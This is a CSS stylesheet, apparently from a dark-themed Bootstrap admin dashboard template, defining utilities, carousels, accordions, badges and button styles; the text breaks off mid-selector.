@media (max-width: 991px) {
  .footer {
    margin-left: 0;
    width: 100%;
  }
}

/* Utilities */
.grid-margin {
  margin-bottom: 1.875rem;
}

@media (min-width: 576px) {
  .grid-margin-sm-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .grid-margin-md-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .grid-margin-lg-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .grid-margin-xl-0 {
    margin-bottom: 0;
  }
}

.img-lg {
  width: 92px;
  height: 92px;
}

.img-sm {
  width: 43px;
  height: 43px;
}

.img-xs {
  width: 37px;
  height: 37px;
}

.img-ss {
  width: 26px;
  height: 26px;
}

.stretch-card {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-justify-content: stretch;
  justify-content: stretch;
}

.stretch-card > .card {
  width: 100%;
  min-width: 100%;
}

@media (min-width: 576px) {
  .border-right-sm {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-right-md {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-right-lg {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 576px) {
  .border-left-sm {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-left-md {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-left-lg {
    border-left: 1px solid #575757;
  }
}

.text-gray, .card .card-subtitle {
  color: #8c8c8c;
}

.text-black {
  color: #000;
}

.text-small {
  font-size: 12px;
}

.flex-grow {
  flex-grow: 1;
}

.hover-cursor:hover {
  cursor: pointer;
}

/* Demo Styles */
.template-demo .slider-wrap {
  height: 100px;
}

.template-demo .progress {
  margin-top: 1.5rem;
}

.template-demo > h2, .template-demo > .h2,
.template-demo > h3,
.template-demo > .h3,
.template-demo > h4,
.template-demo > .h4,
.template-demo > h5,
.template-demo > .h5,
.template-demo > h6,
.template-demo > .h6,
.template-demo > h1,
.template-demo > .h1 {
  border-top: 1px solid #575757;
  padding: 0.5rem 0 0;
}

.template-demo .ul-slider.noUi-horizontal {
  margin-top: 2rem;
}

.template-demo .ul-slider.noUi-vertical {
  margin-right: 2rem;
}

.template-demo > .dropdown {
  display: inline-block;
  margin-bottom: 0.5rem;
}

.template-demo nav .breadcrumb {
  margin-bottom: 1.375rem;
}

.template-demo nav:last-child .breadcrumb {
  margin-bottom: 0;
}

.template-demo .editable-form > .form-group {
  border-bottom: 1px solid #575757;
  padding-bottom: 0.8rem;
  margin-bottom: 0.8rem;
}

.template-demo .circle-progress {
  padding: 15px;
}

.demo-modal {
  position: static;
  display: block;
}

.demo-modal .modal-dialog.modal-lg {
  max-width: 100%;
}

.loader-demo-box {
  width: 100%;
  height: 200px;
}

.dropdown-menu-static-demo {
  height: 250px;
  margin-bottom: 20px;
}

.dropdown-menu-static-demo .dropdown-menu {
  z-index: 0;
}

.rounded-legend ul li {
  list-style-type: none;
  color: #9c9fa6;
  font-size: .75rem;
}

.rounded-legend ul li .legend-dots {
  width: 1rem;
  height: 1rem;
  border-radius: 100%;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: .5rem;
}

.rtl .rounded-legend ul li .legend-dots {
  margin-left: .5rem;
}

.rounded-legend.legend-horizontal {
  display: -webkit-flex;
  display: flex;
}

.rounded-legend.legend-horizontal ul li {
  display: inline-block;
  margin-right: 1.5rem;
}

.rtl .rounded-legend.legend-horizontal ul li {
  margin-right: auto;
  margin-left: 1.5rem;
}

.rounded-legend.legend-top-right ul {
  float: right;
}

.rtl .rounded-legend.legend-top-right ul {
  float: left;
}

.rounded-legend.legend-vertical ul li {
  margin-top: 1rem;
}

.demo-chart {
  height: 300px;
}

@media (max-width: 767px) {
  .demo-chart {
    height: 200px;
  }
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 2.25rem;
  height: 1rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

.documentation {
  padding-top: 0;
  max-width: 100%;
}

.documentation .content-wrapper {
  padding-top: 0;
  min-height: calc(100vh - 75px);
}

.doc-table-contents,
.doc-header {
  position: fixed;
}

.doc-header {
  padding-top: 16px;
  padding-bottom: 16px;
  z-index: 10;
  background: #151419;
}

.doc-content {
  padding-top: 157px;
}

.doc-table-contents {
  overflow: auto;
  max-height: calc(100% - 157px);
}

.doc-table-contents ul li {
  margin-top: 10px;
}

.doc-credits ul li {
  margin-bottom: 10px;
}

.doc-credits ul li a {
  margin-left: .25rem;
}

.demo-vector-map {
  width: 100%;
  height: 500px;
}

.sparkline-demo-chart canvas {
  max-width: 100%;
}

.performance-overview-carousel .carousel-inner .item::after {
  content: '';
  width: 1px;
  height: 60px;
  background: #0dcaf0;
  position: absolute;
  right: 0;
  top: 25%;
}

@media (max-width: 767px) {
  .performance-overview-carousel .carousel-inner .item::after {
    display: none;
  }
}

.performance-overview-carousel .carousel-inner .item .icon::before {
  position: absolute;
  z-index: -1;
}

.performance-overview-carousel .carousel-inner .item .icon.icon-a::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-b::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-c::before {
  content: url("../../images/dashboard/shape-3.svg");
}

.performance-overview-carousel .carousel-control-prev,
.performance-overview-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  background: #3698fc;
  border-radius: 0.375rem;
  opacity: 1;
}

.performance-overview-carousel .carousel-control-prev:hover,
.performance-overview-carousel .carousel-control-next:hover {
  opacity: .7;
}

.performance-overview-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.performance-overview-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.performance-overview-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.performance-overview-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-prev,
.detailed-report-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  border: 1px solid #575757;
  border-radius: 0.375rem;
  opacity: 1;
}

.detailed-report-carousel .carousel-control-prev:hover,
.detailed-report-carousel .carousel-control-next:hover {
  opacity: .7;
}

.detailed-report-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.detailed-report-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.detailed-report-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.charts-data .progress {
  background: transparent;
}

.charts-data .progress .progress-bar {
  border-radius: 11px;
}

.card-people {
  position: relative;
  padding-top: 20px;
  color: #000;
}

.card-people img {
  border-radius: 20px;
  width: 100%;
  vertical-align: bottom;
}

.card-people .weather-info {
  position: absolute;
  top: 30px;
  right: 24px;
}

.card-people .weather-info sup {
  font-size: 18px;
}

.card-people .weather-info .location {
  font-size: 20px;
  margin-bottom: 0;
}

.fs-30 {
  font-size: 30px;
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 1.562rem;
  height: 0.312rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
  border-radius: 3px;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

/*-------------------------------------------------------------------*/
/* === Components === */
/* Accordions */
.accordion .card {
  margin-bottom: .75rem;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
  border-radius: .25rem;
}

.accordion .card .card-header {
  background-color: transparent;
  border: none;
  padding: 2rem;
}

.accordion .card .card-header * {
  font-weight: 400;
  font-size: 1rem;
}

.accordion .card .card-header a {
  display: block;
  color: inherit;
  text-decoration: none;
  font-size: inherit;
  position: relative;
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
  padding-right: 1.5rem;
}

.accordion .card .card-header a:before {
  font-family: "themify";
  position: absolute;
  right: 7px;
  top: 0;
  font-size: 14px;
  display: block;
}

.accordion .card .card-header a[aria-expanded="true"] {
  color: #0d6efd;
}

.accordion .card .card-header a[aria-expanded="true"]:before {
  content: "\e622";
}

.accordion .card .card-header a[aria-expanded="false"]:before {
  content: "\e61a";
}

.accordion .card .card-body {
  font-size: 14px;
  padding: 0 2rem 2rem 2rem;
  font-weight: 400;
  line-height: 1.5;
}

.accordion .card .card-body i {
  font-size: 1.25rem;
}

.accordion.accordion-bordered {
  background: #1f1e23;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
}

.accordion.accordion-bordered .card {
  margin: 0 2rem;
  border-top: 1px solid #575757;
  box-shadow: none;
  border-radius: 0;
  border-right: 0;
  border-left: 0;
}

.accordion.accordion-bordered .card .card-header,
.accordion.accordion-bordered .card .card-body {
  padding-left: 0;
  padding-right: 0;
}

.accordion.accordion-bordered .card .card-header a:before {
  color: #dc3545;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"]:before {
  content: "\e65c";
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="false"]:before {
  content: "\e65f";
}

.accordion.accordion-bordered .card:first-child {
  border-top: 0;
}

.accordion.accordion-bordered .card:last-child {
  border-bottom: 0;
}

.accordion.accordion-filled .card {
  padding: 0;
}

.accordion.accordion-filled .card .card-header {
  padding: 0;
}

.accordion.accordion-filled .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-filled .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-filled .card .card-body {
  padding: 0 2rem 2rem 2rem;
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-header .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-header .card .card-body {
  padding: 2rem;
}

.accordion.accordion-solid-content .card {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-content .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-content .card .card-body {
  padding: 2rem;
  background: #198754;
  color: #000;
}

.accordion.accordion-multi-colored .card .card-header,
.accordion.accordion-multi-colored .card .card-body {
  background: transparent;
  color: #000;
}

.accordion.accordion-multi-colored .card:nth-child(1) {
  background: #0d6efd;
}

.accordion.accordion-multi-colored .card:nth-child(2) {
  background: #198754;
}

.accordion.accordion-multi-colored .card:nth-child(3) {
  background: #dc3545;
}

.accordion.accordion-multi-colored .card:nth-child(4) {
  background: #ffc107;
}

.accordion.accordion-multi-colored .card:nth-child(5) {
  background: #0dcaf0;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

/* Badges */
.badge {
  border-radius: 20px;
  font-size: 12px;
  line-height: 1;
  padding: .375rem .5625rem;
  font-weight: normal;
}

.badge.badge-pill {
  border-radius: 10rem;
}

/*Badge outlined variations*/
.badge-outline-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-outline-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-outline-success {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-outline-info {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-outline-warning {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-outline-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-outline-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-outline-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

.badge-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-success, .preview-list .preview-item .preview-thumbnail .badge.badge-online {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-info, .preview-list .preview-item .preview-thumbnail .badge.badge-offline {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-warning, .preview-list .preview-item .preview-thumbnail .badge.badge-busy {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

/* Bootstrap Alerts */
.alert {
  font-size: 0.875rem;
}

.alert i {
  font-size: 1.25rem;
  margin-right: 1.25rem;
  vertical-align: middle;
  line-height: .5;
}

/* Bootstrap Progress */
.progress {
  border-radius: 7px;
  height: 8px;
}

.progress .progress-bar {
  border-radius: 7px;
}

.progress.progress-sm {
  height: 0.375rem;
}

.progress.progress-md {
  height: 11px;
}

.progress.progress-lg {
  height: 15px;
}

.progress.progress-xl {
  height: 18px;
}

/* Buttons */
.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 400;
  /* Buttons with only icons */
  /* Buttons with icon and text */
}

.btn i, .fc button i, .ajax-upload-dragdrop .ajax-file-upload i, .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel i, .wizard > .actions a i {
  font-size: 1rem;
}

.btn.btn-rounded, .fc button.btn-rounded, .ajax-upload-dragdrop .btn-rounded.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-rounded.swal2-styled, .wizard > .actions a.btn-rounded {
  border-radius: 50px;
}

.btn.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button, .ajax-upload-dragdrop .btn-sm.ajax-file-upload, .ajax-upload-dragdrop .fc button.ajax-file-upload, .fc .ajax-upload-dragdrop button.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-sm.swal2-styled, .swal2-modal .swal2-buttonswrapper .fc button.swal2-styled, .fc .swal2-modal .swal2-buttonswrapper button.swal2-styled, .wizard > .actions a.btn-sm {
  font-size: 0.875rem;
}

.btn.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a, .fc button.btn-lg, .ajax-upload-dragdrop .btn-lg.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-lg.swal2-styled, .wizard > .actions a.btn-lg {
  font-size: 0.875rem;
  padding: 1.375rem 3.4rem;
}

.btn.btn-xs, .fc button.btn-xs, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-submit, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-cancel, .ajax-upload-dragdrop .btn-xs.ajax-file-upload, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-submit, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-cancel, .swal2-modal .swal2-buttonswrapper .btn-xs.swal2-styled, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-submit, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-submit, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-cancel, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-cancel, .wizard > .actions a.btn-xs {
  padding: 0.5rem 0.75rem;
  font-size: 0.625rem;
}

.btn.btn-icon, .fc button.btn-icon, .ajax-upload-dragdrop .btn-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-icon.swal2-styled, .wizard > .actions a.btn-icon {
  width: 42px;
  height: 42px;
  padding: 0;
}

.btn.btn-icon-text .btn-icon-prepend, .fc button.btn-icon-text .btn-icon-prepend, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-prepend, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-prepend, .wizard > .actions a.btn-icon-text .btn-icon-prepend {
  margin-right: .5rem;
}

.btn.btn-icon-text .btn-icon-append, .fc button.btn-icon-text .btn-icon-append, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-append, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-append, .wizard > .actions a.btn-icon-text .btn-icon-append {
  margin-left: .5rem;
}

.btn.btn-social-icon, .fc button.btn-social-icon, .ajax-upload-dragdrop .btn-social-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-social-icon.swal2-styled, .wizard > .actions a.btn-social-icon {
  width: 50px;
  height: 50px;
  padding: 0;
}

.btn-group .btn + .btn, .fc .fc-button-group .btn + .btn, .btn-group .fc button + .btn, .fc .btn-group button + .btn, .fc .fc-button-group button + .btn, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .btn, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .btn, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .btn, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .btn, .btn-group .wizard > .actions a + .btn, .wizard > .actions .btn-group a + .btn, .fc .fc-button-group .wizard > .actions a + .btn, .wizard > .actions .fc .fc-button-group a + .btn, .btn-group .fc .btn + button, .fc .btn-group .btn + button, .fc .fc-button-group .btn + button, .btn-group .fc button + button, .fc .btn-group button + button, .fc .fc-button-group button + button, .btn-group .ajax-upload-dragdrop .fc .ajax-file-upload + button, .fc .btn-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .btn-group .fc .ajax-file-upload + button, .fc .ajax-upload-dragdrop .btn-group .ajax-file-upload + button, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + button, .btn-group .swal2-modal .swal2-buttonswrapper .fc .swal2-styled + button, .fc .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .btn-group .fc .swal2-styled + button, .fc .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + button, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + button, .btn-group .wizard > .actions .fc a + button, .fc .btn-group .wizard > .actions a + button, .wizard > .actions .btn-group .fc a + button, .fc .wizard > .actions .btn-group a + button, .fc .fc-button-group .wizard > .actions a + button, .wizard > .actions .fc .fc-button-group a + button, .btn-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .btn + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .btn + .ajax-file-upload, .btn-group .fc .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .fc button + .ajax-file-upload, .fc .btn-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group button + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group button + .ajax-file-upload, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .ajax-file-upload, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .ajax-file-upload, .btn-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .btn-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group a + .ajax-file-upload, .fc .fc-button-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .fc .fc-button-group a + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .btn + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .btn + .swal2-styled, .btn-group .fc .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .fc button + .swal2-styled, .fc .btn-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group button + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group button + .swal2-styled, .btn-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group .ajax-file-upload + .swal2-styled, .fc .fc-button-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .swal2-styled, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .swal2-styled, .btn-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions a + .swal2-styled, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group a + .swal2-styled, .fc .fc-button-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions a + .swal2-styled, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .fc .fc-button-group a + .swal2-styled, .btn-group .wizard > .actions .btn + a, .wizard > .actions .btn-group .btn + a, .fc .fc-button-group .wizard > .actions .btn + a, .wizard > .actions .fc .fc-button-group .btn + a, .btn-group .fc .wizard > .actions button + a, .wizard > .actions .btn-group .fc button + a, .fc .btn-group .wizard > .actions button + a, .wizard > .actions .fc .btn-group button + a, .fc .fc-button-group .wizard > .actions button + a, .wizard > .actions .fc .fc-button-group button + a, .btn-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .btn-group .ajax-upload-dragdrop .ajax-file-upload + a, 